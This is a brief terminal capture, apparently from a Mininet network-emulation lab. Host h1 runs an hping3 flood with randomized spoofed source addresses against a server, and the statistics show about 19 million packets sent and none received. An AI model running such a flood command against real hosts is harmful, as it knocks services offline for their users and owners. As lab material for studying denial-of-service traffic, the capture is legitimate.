 mininet> h1 hping3 --flood --rand-source Server
HPING 192.168.0.30 (h1-eth1 192.168.0.30): NO FLAGS are s
hping in flood mode, no replies will be shown
^C
--- 192.168.0.30 hping statistic ---
19050734 packets transmitted, 0 packets received, 100% pa
round-trip min/avg/max = 0.0/0.0/0.0 ms